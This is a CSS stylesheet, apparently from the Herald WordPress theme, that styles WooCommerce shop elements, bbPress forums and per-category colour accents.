.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,.woocommerce div.product form.cart .button,body.woocommerce .button,body.woocommerce .button:hover,body.woocommerce-page .button,body.woocommerce-page .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce-checkout #place_order,.woocommerce .widget_shopping_cart_content .buttons .button,.woocommerce #respond input#submit,.woocommerce #respond input#submit:hover{background-color:#0288d1}
.woocommerce-pagination{border-top:1px solid rgba(51,51,51,0.1)}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #0288d1}
.woocommerce-cart table.cart td.actions .coupon .input-text{border-color:rgba(51,51,51,0.1)}
.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:1px solid rgba(51,51,51,0.1);border-bottom:none}
.woocommerce-cart .cart_item td{border-bottom:1px solid rgba(51,51,51,0.1)!important}
.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#0288d1;color:#FFF}
.woocommerce .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-result-count,del .amount{color:#999999}
.woocommerce .woocommerce-breadcrumb a:hover{color:#0288d1}
#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{color:#ffffff;background-color:#333333}
#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'Lato';font-weight:700;color:#333333}
#bbpress-forums .bbp-topic-started-by,.bbp-topic-freshness a,.bbp-pagination-count,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,.bbp-forum-freshness a,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-forum a,.widget_display_replies div,.widget_display_topics div{color:#999999}
#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,.bbp-topic-freshness a:hover,.bbp-topic-meta a,.bbp-forum-freshness a:hover,span.bbp-admin-links a:hover,.bbp-reply-post-date:hover,#bbpress-forums li.bbp-forum a:hover{color:#0288d1}
.bbp-topic-form,.bbp-reply-form{background-color:rgba(68,68,68,0.06);border:1px solid rgba(68,68,68,0.15)}
div.bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#0288d1}
.bbp-pagination-links a:hover,.bbp-pagination-links span.current{background-color:#0288d1;color:#FFF}
#bbpress-forums textarea{border:1px solid rgba(68,68,68,0.2)!important}
.bbp_widget_login .logout-link{border:1px solid rgba(68,68,68,0.2);color:#444444}
.bbp_widget_login .logout-link:hover{border:1px solid rgba(2,136,209,0.5)}
.entry-meta-wrapper .meta-item.herald-author:hover .coauthors a{color:#444444}
.entry-meta-wrapper .meta-item.herald-author .coauthors a:hover{color:#0288d1}
a.herald-cat-6,.widget a.herald-cat-6{color:#ba68c8}
.herald-mod-head.herald-cat-6:after{background:#ba68c8}
.herald-mod-head.herald-cat-6 .herald-color{background:#ba68c8}
.herald-ovrld .meta-category a.herald-cat-6{background-color:#ba68c8;color:#FFF}
.widget_categories .cat-item-6 .count{background-color:#ba68c8}
.herald-fa-colored .herald-cat-6 .fa-post-thumbnail:before{background-color:#ba68c8}
.herald-fa-wrapper .meta-category .herald-cat-6{background-color:#ba68c8}
.widget_categories .cat-item-6 a:hover{color:#ba68c8}
.herald-site-footer .widget a.herald-cat-6{color:#ba68c8}
li.herald-mega-menu .sub-menu a.herald-cat-6{color:#ba68c8}
a.herald-cat-3,.widget a.herald-cat-3{color:#f06292}
.herald-mod-head.herald-cat-3:after{background:#f06292}
.herald-mod-head.herald-cat-3 .herald-color{background:#f06292}
.herald-ovrld .meta-category a.herald-cat-3{background-color:#f06292;color:#FFF}
.widget_categories .cat-item-3 .count{background-color:#f06292}
.herald-fa-colored .herald-cat-3 .fa-post-thumbnail:before{background-color:#f06292}
.herald-fa-wrapper .meta-category .herald-cat-3{background-color:#f06292}
.widget_categories .cat-item-3 a:hover{color:#f06292}
.herald-site-footer .widget a.herald-cat-3{color:#f06292}
li.herald-mega-menu .sub-menu a.herald-cat-3{color:#f06292}
a.herald-cat-4,.widget a.herald-cat-4{color:#ffa726}
.herald-mod-head.herald-cat-4:after{background:#ffa726}
.herald-mod-head.herald-cat-4 .herald-color{background:#ffa726}
.herald-ovrld .meta-category a.herald-cat-4{background-color:#ffa726;color:#FFF}
.widget_categories .cat-item-4 .count{background-color:#ffa726}
.herald-fa-colored .herald-cat-4 .fa-post-thumbnail:before{background-color:#ffa726}
.herald-fa-wrapper .meta-category .herald-cat-4{background-color:#ffa726}
.widget_categories .cat-item-4 a:hover{color:#ffa726}
.herald-site-footer .widget a.herald-cat-4{color:#ffa726}
li.herald-mega-menu .sub-menu a.herald-cat-4{color:#ffa726}
a.herald-cat-5,.widget a.herald-cat-5{color:#f44336}
.herald-mod-head.herald-cat-5:after{background:#f44336}
.herald-mod-head.herald-cat-5 .herald-color{background:#f44336}
.herald-ovrld .meta-category a.herald-cat-5{background-color:#f44336;color:#FFF}
.widget_categories .cat-item-5 .count{background-color:#f44336}
.herald-fa-colored .herald-cat-5 .fa-post-thumbnail:before{background-color:#f44336}
.herald-fa-wrapper .meta-category .herald-cat-5{background-color:#f44336}
.widget_categories .cat-item-5 a:hover{color:#f44336}
.herald-site-footer .widget a.herald-cat-5{color:#f44336}
li.herald-mega-menu .sub-menu a.herald-cat-5{color:#f44336}
a.herald-cat-7,.widget a.herald-cat-7{color:#2196f3}
.herald-mod-head.herald-cat-7:after{background:#2196f3}
.herald-mod-head.herald-cat-7 .herald-color{background:#2196f3}
.herald-ovrld .meta-category a.herald-cat-7{background-color:#2196f3;color:#FFF}
.widget_categories .cat-item-7 .count{background-color:#2196f3}
.herald-fa-colored .herald-cat-7 .fa-post-thumbnail:before{background-color:#2196f3}
.herald-fa-wrapper .meta-category .herald-cat-7{background-color:#2196f3}
.widget_categories .cat-item-7 a:hover{color:#2196f3}
.herald-site-footer .widget a.herald-cat-7{color:#2196f3}
li.herald-mega-menu .sub-menu a.herald-cat-7{color:#2196f3}
a.herald-cat-2,.widget a.herald-cat-2{color:#8bc34a}
.herald-mod-head.herald-cat-2:after{background:#8bc34a}
.herald-mod-head.herald-cat-2 .herald-color{background:#8bc34a}
.herald-ovrld .meta-category a.herald-cat-2{background-color:#8bc34a;color:#FFF}
.widget_categories .cat-item-2 .count{background-color:#8bc34a}
.herald-fa-colored .herald-cat-2 .fa-post-thumbnail:before{background-color:#8bc34a}
.herald-fa-wrapper .meta-category .herald-cat-2{background-color:#8bc34a}
.widget_categories .cat-item-2 a:hover{color:#8bc34a}
.herald-site-footer .widget a.herald-cat-2{color:#8bc34a}
li.herald-mega-menu .sub-menu a.herald-cat-2{color:#8bc34a}
a.herald-cat-48,.widget a.herald-cat-48{color:#009688}
.herald-mod-head.herald-cat-48:after{background:#009688}
.herald-mod-head.herald-cat-48 .herald-color{background:#009688}
.herald-ovrld .meta-category a.herald-cat-48{background-color:#009688;color:#FFF}
.widget_categories .cat-item-48 .count{background-color:#009688}
.herald-fa-colored .herald-cat-48 .fa-post-thumbnail:before{background-color:#009688}
.herald-fa-wrapper .meta-category .herald-cat-48{background-color:#009688}
.widget_categories .cat-item-48 a:hover{color:#009688}
.herald-site-footer .widget a.herald-cat-48{color:#009688}
li.herald-mega-menu .sub-menu a.herald-cat-48{color:#009688}
a.herald-cat-43,.widget a.herald-cat-43{color:#8d6e63}
.herald-mod-head.herald-cat-43:after{background:#8d6e63}
.herald-mod-head.herald-cat-43 .herald-color{background:#8d6e63}
.herald-ovrld .meta-category a.herald-cat-43{background-color:#8d6e63;color:#FFF}
.widget_categories .cat-item-43 .count{background-color:#8d6e63}
.herald-fa-colored .herald-cat-43 .fa-post-thumbnail:before{background-color:#8d6e63}
.herald-fa-wrapper .meta-category .herald-cat-43{background-color:#8d6e63}
.widget_categories .cat-item-43 a:hover{color:#8d6e63}
.herald-site-footer .widget a.herald-cat-43{color:#8d6e63}
li.herald-mega-menu .sub-menu a.herald-cat-43{color:#8d6e63}
a.herald-cat-42,.widget a.herald-cat-42{color:#78909c}
.herald-mod-head.herald-cat-42:after{background:#78909c}
.herald-mod-head.herald-cat-42 .herald-color{background:#78909c}
.herald-ovrld .meta-category a.herald-cat-42{background-color:#78909c;color:#FFF}
.widget_categories .cat-item-42 .count{background-color:#78909c}
.herald-fa-colored .herald-cat-42 .fa-post-thumbnail:before{background-color:#78909c}
.herald-fa-wrapper .meta-category .herald-cat-42{background-color:#78909c}
.widget_categories .cat-item-42 a:hover{color:#78909c}
.herald-site-footer .widget a.herald-cat-42{color:#78909c}
li.herald-mega-menu .sub-menu a.herald-cat-42{color:#78909c}
.site-title a{text-transform:none}
.site-description{text-transform:none}
.main-navigation{text-transform:uppercase}
.entry-title{text-transform:none}
.meta-category a{text-transform:uppercase}
.herald-mod-title{text-transform:none}
.herald-sidebar .widget-title{text-transform:none}
.herald-site-footer .widget-title{text-transform:none}
.fa-post-thumbnail:before,.herald-ovrld .herald-post-thumbnail span:before,.herald-ovrld .herald-post-thumbnail a:before{opacity:0.5}
.herald-fa-item:hover .fa-post-thumbnail:before,.herald-ovrld:hover .herald-post-thumbnail a:before,.herald-ovrld:hover .herald-post-thumbnail span:before{opacity:0.8}
@media only screen and (min-width:1249px){.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{display:block!important}
.herald-responsive-header,.herald-mobile-nav{display:none!important}
.herald-site-content{margin-top:0!important}
.herald-mega-menu .sub-menu{display:block}
.header-mobile-ad{display:none}}
.herald-woo-mod-right{float:right}
.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.woocommerce ul.products li.product .added_to_cart:after,.return-to-shop .button.wc-backward:before,.woocommerce .widget_shopping_cart_content .buttons .button:after,.woocommerce div.product form.cart .variations .reset_variations:before,.wcmenucart .fa{font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.woocommerce .woocommerce-ordering select{vertical-align:top;height:35px;padding:5px 10px}
.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 30px}
.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,body.woocommerce .button,body.woocommerce-page .button,.woocommerce .widget_shopping_cart_content .buttons .button{display:inline-block;font-size:1.4rem;text-transform:uppercase;line-height:3rem;min-width:40px;height:40px;padding:5px 30px;border-radius:2px;max-width:200px;border:none;text-align:center;color:#FFF;font-weight:normal}
.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce div.product form.cart .button:hover,body.woocommerce .button:hover,body.woocommerce-page .button:hover,.woocommerce a.button.alt:hover,.woocommerce-checkout #place_order:hover,.woocommerce .widget_shopping_cart_content .buttons .button:hover,.woocommerce #respond input#submit:hover{cursor:pointer;text-decoration:none;background-image:-moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%)}
.price,.amount{color:#77a464}
.woocommerce del{opacity:.5}
.woocommerce ins{text-decoration:none}
.woocommerce select{border-radius:2px}
.woocommerce p.stars a,.woocommerce .star-rating{font-size:1em;color:#F9CA63}
.woocommerce .star-rating:before{color:#dedede}
.quantity.buttons_added input{-webkit-appearance:none!important }
.quantity.buttons_added{position:relative;overflow:hidden;zoom:1;border:1px solid #e4e4e4;float:left}
.quantity.buttons_added input[type=number]{float:left;height:24px;line-height:24px;-moz-appearance:textfield}
.quantity.buttons_added .minus,.quantity.buttons_added .plus,.quantity.buttons_added .qty{display:block;float:left;height:24px;width:24px;line-height:24px;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;font-size:0.923em;color:#777;cursor:pointer;outline:none}
.quantity.buttons_added .minus,.quantity.buttons_added .qty{border-right:1px solid #e4e4e4 }
.quantity.buttons_added .plus,.quantity.buttons_added .minus{background:#f7f7f7 }
.quantity.buttons_added .minus:hover,.quantity.buttons_added .plus:hover{background:#f5f5f5;color:#000}
.quantity.buttons_added input::-webkit-outer-spin-button,.quantity.buttons_added input::-webkit-inner-spin-button{display:none }
.col2-set:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}
.woocommerce-checkout #payment ul.payment_methods,.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce-checkout #payment ul.payment_methods,.woocommerce .col2-set.addresses .col-1,.woocommerce .col2-set.addresses .col-2,.select2-container .select2-choice{border-color:rgba(0,0,0,0.1)}
.entry-content div.select2-container .select2-choice{border-bottom:1px solid rgba(0,0,0,0.1)}
.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart{color:#FFF;font-weight:normal}
.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover{color:#FFF}
.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:1;padding-right:1em}
.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{font-family:"FontAwesome";content:"\f021";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:inherit;top:auto;right:auto;margin-left:.53em;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;display:inline-block;color:inherit;opacity:1}
.woocommerce ul.products li.product .added_to_cart:after{font-family:"FontAwesome";content:"\f07a";margin-left:.53em;vertical-align:bottom}
.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;-webkit-font-smoothing:inherit;text-transform:none;font-weight:normal}
.woocommerce button.disabled,.woocommerce button.alt:disabled{background:#4a97c2!important}
.return-to-shop .button.wc-backward:before{font-family:"FontAwesome";content:"\f053";margin-right:8px}
.woocommerce #reviews #respond{display:block}
.woocommerce .products ul,.woocommerce ul.products{margin:0}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:40px}
.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 10px 30px 0}
.woocommerce .woocommerce-ordering{margin:0;float:right;margin-bottom:20px}
.woocommerce .woocommerce-ordering select{vertical-align:top;border-radius:4px}
.woocommerce .woocommerce-result-count{display:block;float:left;margin:10px 10px 10px 0;font-size:14px}
.woocommerce .woocommerce-result-count span.strong{font-weight:bold;font-weight:600}
.woocommerce .woocommerce-ordering .orderby,.woocommerce .woocommerce-ordering .orderby span{width:auto!important }
.woocommerce nav.woocommerce-pagination ul{display:block;border:none;margin:0}
.woocommerce nav.woocommerce-pagination ul li{display:block;border-right:none;margin:0 4px 4px 0}
.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0.4em 0.7em;font-size:0.923em}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background-color:#f7f7f7;border-left:1px solid rgba(0,0,0,0.01);border-right:1px solid rgba(0,0,0,0.01);border-bottom:1px solid rgba(0,0,0,0.01);padding:15px 15px 15px 40px!important;font-size:14px}
.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:15px;left:15px}
.woocommerce .woocommerce-error:before{font-family:"FontAwesome";content:"\f071"}
.woocommerce .woocommerce-message:before{font-family:"FontAwesome";content:"\f00c"}
.woocommerce .woocommerce-info:before{font-family:"FontAwesome";content:"\f05a"}
.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{margin:-5px 0 0 0}
.woocommerce-pagination{float:left;width:100%;position:relative;padding-top:35px;text-align:center;margin-bottom:35px}
.woocommerce nav.woocommerce-pagination ul{display:inline-block}
.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{display:inline-block;font-size:1.4rem;line-height:2.8rem;height:40px;border-radius:2px;text-transform:uppercase;min-width:40px;padding:5px}
.woocommerce .products .product{overflow:hidden;padding-bottom:20px}
.woocommerce .products .product-inner{position:relative;text-align:center}
.woocommerce ul.products li.product a img.woo-entry-image-main{display:block;margin:0 auto 20px}
.woo-product-entry-slider{margin-bottom:20px}
.woo-product-entry-slider .sp-arrow{height:40px;width:25px;line-height:40px;background:rgba(0,0,0,.3)}
.woo-product-entry-slider .sp-arrow:hover{background:rgba(0,0,0,1)}
.woo-product-entry-slider.wpex-slider .sp-buttons{left:auto;right:0;top:0;padding:10px}
.woocommerce ul.products li.product h3{font-size:16px;font-weight:normal;font-weight:400;margin:0;padding:0}
.woocommerce span.onsale{z-index:9;color:#fff;font-size:0.923em;padding:.6em .8em;line-height:1;text-transform:uppercase;font-weight:normal;position:absolute;text-align:center;top:15px;left:15px;margin:0;min-height:0;min-width:0;border-radius:0;-webkit-font-smoothing:inherit}
.woocommerce ul.products li.product .onsale{top:15px;right:15px;margin:0;border-radius:2px}
.woocommerce ul.products li.product.outofstock .onsale{display:none}
.woocommerce ul.products li.product.outofstock .outofstock-badge{z-index:9;color:#fff;font-size:0.923em;padding:.6em .8em;line-height:1;font-weight:normal;position:absolute;text-align:center;top:15px;left:15px;margin:0;background:#000;background:rgba( 0,0,0,0.75 )}
.woocommerce ul.products li.product .star-rating{float:none;display:block;margin:3px 0 0}
.woocommerce ul.products li.product .price{display:block;font-size:1.6rem;font-weight:normal;margin:5px 0 0}
.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins{font-weight:normal;display:inline-block;text-decoration:none}
.woocommerce ul.products li.product .price del .amount{font-weight:normal;text-decoration:line-through}
.woocommerce ul.products li.product .button{margin:10px auto 0;display:inline-block;float:none}
.woocommerce ul.products li.product .added_to_cart{margin:10px auto 0}
.woocommerce ul.products li.product .button.added{display:none!important}
.woocommerce-cart .woocommerce ul.products li.product .button{display:none}
.woocommerce div.product .product_title{margin:0}
.woocommerce div.product div.images{float:left;width:52%;margin-bottom:0}
.product-variation-thumbs{margin:0 -3px}
.product-variation-thumbs a{display:block;float:left;cursor:pointer;height:auto;width:20%;padding:3px;margin:0}
.woocommerce div.product div.summary{float:right;width:44%;margin-bottom:2em}
.woocommerce div.product form.cart{padding:20px 0;margin:0}
.woocommerce div.product div.summary .price{font-size:1.615em}
.woocommerce div.product div.summary ins,.woocommerce div.product div.summary del{display:inline}
.woocommerce div.product div.summary ins{text-decoration:none}
.woocommerce div.product div.summary del{font-size:0.667em;margin-right:5px}
.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:normal}
.woocommerce div.product .woocommerce-product-rating{margin:0 0 10px}
.woocommerce div.product form.cart .variations select{width:50%;height:40px;padding:10px;font-size:1.4rem}
body.woocommerce div.product form.cart .variations .reset_variations{font-size:1.2rem;text-transform:uppercase;border:1px solid;padding:6px 20px;display:inline-block;vertical-align:top;-webkit-transition:all .2s ease;transition:all .2s ease;border-color:rgba(68,68,68,0.2);margin:0 0 0 10px}
body.woocommerce div.product form.cart .variations .reset_variations:hover{color:red;border:1px solid red}
.woocommerce div.product div.summary .single_add_to_cart_button{height:40px;line-height:36px;padding-top:0;padding-bottom:0;padding:0 30px}
.woocommerce div.product div.summary .single_add_to_cart_button .fa{margin-left:8px}
.woocommerce div.product form.cart div.quantity{float:left;margin-right:10px }
.woocommerce div.product form.cart div.quantity .minus,.woocommerce div.product form.cart div.quantity .plus,.woocommerce div.product form.cart div.quantity .qty{height:34px;line-height:34px;width:34px;-moz-appearance:textfield;padding:0}
.woocommerce div.product form.cart div.quantity .qty{width:65px;border-radius:2px;height:40px}
.woocommerce div.product form.cart .variations label{color:#000;font-weight:bold;font-weight:600}
.woocommerce div.product form.cart .variations td.label{padding:0 0 10px;width:20%}
.woocommerce div.product form.cart .variations td.value{padding:0 0 10px}
.woocommerce div.product form.cart .variations .reset_variations{display:block;float:left;margin-top:10px;font-size:0.923em;color:#989898;font-weight:normal;border:2px solid #ededed;padding:3px 10px;border-radius:3px;text-decoration:none}
.woocommerce div.product form.cart .variations .reset_variations:before{display:inline-block;font-family:'FontAwesome';content:"\f00d";margin-right:5px}
.woocommerce div.product form.cart .variations .reset_variations:hover:before{color:red}
.single_variation{display:block;float:left;margin-bottom:10px}
.variations_button{clear:both}
.product_meta{clear:both;font-size:1.4rem;border-top:1px solid rgba(0,0,0,0.01);border-bottom:1px solid rgba(0,0,0,0.01);padding:10px 0}
.product_meta span{display:block }
.sku_wrapper{font-weight:bold;font-weight:600}
.sku_wrapper span{display:inline;font-weight:400}
.product_meta .posted_in,.product_meta .tagged_as{font-weight:bold;font-weight:600}
.product_meta .posted_in a,.product_meta .tagged_as a{font-weight:400 }
.product_meta span.sku{display:inline }
.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{text-decoration:underline}
.woocommerce div.product .woocommerce-tabs{padding-top:20px;clear:both}
.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0 0 30px;height:41px;overflow:visible}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;float:left;height:40px;line-height:40px;position:relative;z-index:0;margin:0 20px 0 0;border:none;border-radius:0;padding:0;background:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block;margin:0;padding:0;background:none;font-weight:normal}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{z-index:2;background:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{font-weight:bold;font-weight:600;position:relative;margin-bottom:-1px}
.woocommerce-tabs .panel{margin:0 0 2em;padding:0}
.woocommerce-tabs .panel h2,.woocommerce .related h2{margin:0 0 20px;font-size:20px;line-height:30px}
.woocommerce table.shop_attributes th{font-weight:600}
.woocommerce.single-product .social-share-title.theme-heading span.text:after{display:none}
.woocommerce #reviews h3{margin:0 0 20px}
#reviews #commentform label{margin:0 0 10px}
.woocommerce #review_form #respond p{padding:0;margin:10px 0 15px}
#reviews .comment-form-author input,#reviews .comment-form-email input{width:100%}
.woocommerce #reviews #commentform p.stars a{border-color:rgba(0,0,0,0.01)}
.woocommerce .comment-form-rating{float:left}
.woocommerce #review_form #respond p.comment-form-author{margin-right:15px}
.woocommerce #review_form #respond .stars span{font-size:24px}
.woocommerce #reviews #comments ol.commentlist{margin:25px 0 -25px;position:relative;padding:0}
.woocommerce #reviews #comments ol.commentlist li{border-bottom:1px solid rgba(0,0,0,0.01);margin-bottom:25px;padding-bottom:25px}
.woocommerce #reviews #comments ol.commentlist li .description p:last-child{margin:0}
.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none;padding:0;margin:0 0 0 80px}
.woocommerce #reviews #comments ol.commentlist li img.avatar{border-radius:50%;margin:0 0 10px;width:60px;height:60px;padding:0;background:transparent}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:bold;font-weight:600}
.woocommerce #review_form_wrapper{width:100%;float:left;margin-top:30px}
.woocommerce #review_form #respond{width:100%}
.woocommerce #reviews #comment{height:150px}
.woocommerce .comment-form-author,.woocommerce .comment-form-email,.woocommerce .comment-form-url{width:49%}
.woocommerce .term-description{margin-bottom:40px }
.woocommerce .term-description p:last-child{margin-bottom:0 }
.woocommerce ul.products li.product-category a img{margin-bottom:20px}
.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-weight:inherit;margin:0;padding:0;font-size:2.3rem;line-height:3.2rem}
.woocommerce ul.products li.product .button{display:inline-block;font-size:1.4rem;text-transform:uppercase;line-height:3rem;min-width:40px;height:40px;padding:5px 30px;border-radius:2px;max-width:200px;border:none;text-align:center;color:#FFF;font-weight:normal}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}
.woocommerce .widget_price_filter .price_slider_amount{font-weight:bold;font-weight:600;font-size:1em}
.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;padding:0;height:24px;line-height:24px;text-align:left;margin:7px 0 0 0}
.woocommerce .widget_price_filter .price_slider_amount .button{float:right}
.woocommerce ul.product_list_widget{margin:0!important;padding:0}
.widget_shopping_cart ul.product_list_widget{padding:0}
.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:normal}
.woocommerce ul.product_list_widget li .remove{display:none}
.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{position:relative;border-bottom:1px solid rgba(0,0,0,0.1);clear:both;padding:0 0 10px 0;margin:0 0 10px 0;min-height:60px}
.woocommerce.widget_shopping_cart .cart_list li:last-child{padding:0;margin:0}
.woocommerce ul.product_list_widget li.empty{min-height:0;margin:0;border:none;padding:10px 0 0;text-align:center}
.woocommerce ul.product_list_widget li img{width:50px;height:50px;float:left;margin:0 15px 0 0}
.woocommerce ul.product_list_widget li img:hover,.woocommerce ul.products li.product a img:hover{opacity:0.8}
.woocommerce ul.product_list_widget li .quantity{display:block;margin:5px 0 0;line-height:1em}
.woocommerce ul.product_list_widget li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}
.woocommerce .widget_shopping_cart_content .buttons{margin:0;padding-top:10px}
.woocommerce .widget_shopping_cart_content .buttons .button{float:left;width:49%;text-align:center;color:#FFF}
.woocommerce .widget_shopping_cart_content .buttons .checkout{float:right}
.woocommerce .widget_shopping_cart_content .buttons .wc-forward:after,.woocommerce .widget_shopping_cart_content .buttons .checkout:after{font-family:"FontAwesome";margin-left:8px}
.woocommerce .widget_shopping_cart_content .buttons .wc-forward:after{content:"\f07a" }
.woocommerce .widget_shopping_cart_content .buttons .checkout:after{content:"\f054" }
.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{margin:0;border-top:none;padding-top:15px}
.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{display:block;margin:5px 0}
.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{display:none}
.woocommerce-product-search label{display:none}
.woocommerce-product-search{position:relative}
.woocommerce-product-search input[type="search"]{height:40px;font-size:1.4rem;width:100%;padding:0 30px 0 10px;box-sizing:border-box}
.woocommerce-product-search input[type="submit"]{position:absolute;top:0;border-radius:0;right:0;height:39px;width:80px;min-width:80px}
.widget_product_categories ul ul{padding:10px 0 0 20px}
.woocommerce .woocommerce-breadcrumb{border-bottom:1px solid #eee;padding-bottom:10px;margin-top:-3px;margin-bottom:20px}
.woocommerce table.shop_table th,.woocommerce table.shop_table td{padding:10px}
.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td{border-bottom:none}
.woocommerce-cart .cart_item td:last-child,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{border-right:none}
.woocommerce table.shop_table td{border-top:none}
.woocommerce .quantity .qty{height:35px;padding:5px}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr{border-bottom:1px solid rgba(0,0,0,.1)}
.woocommerce table.shop_table{border-collapse:collapse;margin:0 0 40px}
.woocommerce table.shop_table{border-radius:0}
.woocommerce table.shop_table thead{background:rgba(0,0,0,0.01)}
.woocommerce table.shop_table thead th{font-weight:bold;font-weight:600}
.woocommerce table.shop_table .product-remove{text-align:center}
.woocommerce table.shop_table a.remove{display:inline;display:inline-block;background:no-repeat}
.woocommerce table.shop_table a.remove:hover{color:red!important}
.woocommerce td.product-name dl.variation dt{font-weight:bold;font-weight:600}
.woocommerce-cart table.cart td.actions input{padding-top:0;padding-bottom:0;height:32px;line-height:32px;padding:0 1.5em}
.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:32px;padding:0 .8em;margin:0 8px 0 0}
.woocommerce-cart table.cart td.actions input[name="update_cart"]{float:right;line-height:1;color:#FFF}
.woocommerce-cart table.cart td.actions .coupon{float:left}
.woocommerce-cart table.cart td.actions .coupon label{display:none}
